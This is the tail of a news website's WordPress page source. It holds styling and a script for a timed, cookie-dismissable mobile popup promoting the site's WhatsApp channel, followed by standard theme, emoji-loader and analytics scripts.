    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696781e06d1da
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"0","tz":"1","srv":"prnigeria.com","arch_tag":"major-general-benjamin-olufemi","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.574 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 12:45:36 -->

<!-- Compression = gzip -->